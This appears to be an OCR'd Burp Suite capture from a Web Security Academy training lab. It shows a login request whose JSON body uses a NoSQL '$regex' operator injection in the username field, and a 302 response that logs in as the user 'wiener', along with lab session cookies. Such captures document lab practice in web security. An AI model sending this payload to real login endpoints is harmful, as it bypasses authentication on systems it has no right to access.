 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
3 Cookie: session=8unvguaoNByAveOycuGVhxwdZuGv27AD
4 Content-Length: 53
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6f009f03883c4880fb8a8b00610066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$regex":"wien.*"
},
"password":"peter"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=dSJCcKL6faQb0WbgtKwIXsa3oAo7QidC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7